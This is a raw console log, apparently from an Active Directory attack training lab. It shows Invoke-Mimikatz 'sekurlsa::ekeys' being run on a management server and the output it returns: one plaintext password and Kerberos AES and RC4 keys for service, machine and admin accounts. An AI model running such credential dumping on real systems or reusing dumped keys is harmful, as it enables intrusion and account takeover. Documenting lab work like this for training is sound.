 [dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\srvadmin\Documents> Invoke-Mimikatz -Command '"sekurlsa::ekeys"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::ekeys
Authentication Id : 0 ; 68877 (00000000:00010d0d)
Session : Service from 0
User Name : svcadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 10/22/2020 6:18:59 AM
SID : S-1-5-21-1874506631-3219952063-538504511-1122
* Username : svcadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : *ThisisBlasphemyThisisMadness!!
* Key List :
aes256_hmac 6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
aes128_hmac 8c0a8695795df6c9a85c4fb588ad6cbd
rc4_hmac_nt b38ff50264b74508085d82c69794a4d8
rc4_hmac_old b38ff50264b74508085d82c69794a4d8
rc4_md4 b38ff50264b74508085d82c69794a4d8
rc4_hmac_nt_exp b38ff50264b74508085d82c69794a4d8
rc4_hmac_old_exp b38ff50264b74508085d82c69794a4d8
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DCORP-MGMT$
Domain : dcorp
Logon Server : (null)
Logon Time : 10/22/2020 6:18:56 AM
SID : S-1-5-20
* Username : dcorp-mgmt$
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac f8e642e821af4dde1c17cf7aa93132df18eb6f3462e9f0efba5a6432a3e7c432
rc4_hmac_nt 639c1adde3e0d1ba0d733c7d0d8f23ec
rc4_hmac_old 639c1adde3e0d1ba0d733c7d0d8f23ec
rc4_md4 639c1adde3e0d1ba0d733c7d0d8f23ec
rc4_hmac_nt_exp 639c1adde3e0d1ba0d733c7d0d8f23ec
rc4_hmac_old_exp 639c1adde3e0d1ba0d733c7d0d8f23ec
Authentication Id : 0 ; 1793416 (00000000:001b5d88)
Session : RemoteInteractive from 2
User Name : mgmtadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 10/23/2020 2:08:26 AM
SID : S-1-5-21-1874506631-3219952063-538504511-1121
* Username : mgmtadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac 902129307ec94942b00c6b9d866c67a2376f596bc9bdcf5f85ea83176f97c3aa
rc4_hmac_nt 95e2cd7ff77379e34c6e46265e75d754
rc4_hmac_old 95e2cd7ff77379e34c6e46265e75d754
rc4_md4 95e2cd7ff77379e34c6e46265e75d754
rc4_hmac_nt_exp 95e2cd7ff77379e34c6e46265e75d754
rc4_hmac_old_exp 95e2cd7ff77379e34c6e46265e75d754